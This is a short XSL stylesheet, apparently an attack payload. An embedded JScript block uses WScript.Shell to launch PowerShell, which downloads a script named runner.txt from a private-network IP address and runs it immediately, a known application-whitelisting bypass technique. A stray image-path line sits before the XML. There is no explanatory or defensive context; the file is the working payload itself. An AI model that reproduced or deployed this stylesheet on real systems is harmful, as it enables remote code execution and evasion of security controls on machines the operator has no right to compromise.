 <?xml version='1.0'?>
<stylesheet version="1.0"
xmlns="http://www.w3.org/1999/XSL/Transform"
xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="http://mycompany.com/mynamespace">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell");
r.Run("powershell -Sta iex(new-object net.webclient).downloadstring('http://192.168.0.44:8090/runner.txt')");]]>
</ms:script>
</stylesheet>